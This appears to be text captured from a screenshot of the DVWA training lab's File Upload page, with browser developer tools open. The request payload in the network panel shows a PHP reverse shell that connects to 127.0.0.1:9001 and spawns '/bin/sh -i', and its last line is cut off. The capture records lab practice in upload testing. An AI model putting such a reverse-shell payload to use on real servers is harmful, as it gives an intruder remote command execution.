 Vulnerability: File Upload
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Choose an image to upload:
Browse… No file selected.
Upload
Your image was not uploaded. We can only accept JPEG or PNG images.
More Information
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
https://www.acunetix.com/websitesecurity/upload-forms-threat/
ebugger Network Style Editor Performance Memory Storage Accessibility Application
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
File Initiator Type Transferred Size
/DVWA/vulnerabilities/upload/ document html 1.85 kB 4.57 kB
Headers Cookies Request Response Timings
Filter Request Parameters
Request payload
7 Content-Type: application/x-php
8
9 <?php
10 $ip = '127.0.0.1';
11 $port = 9001;
12 $sock = fsockopen($ip, $port);
13 $proc = proc_open('/bin/sh -i', array(0 => $sock, 1 => $sock, 2 => $so
14 ?>
Finish: 170 ms DOMContentLoaded: 74 ms load: 79 ms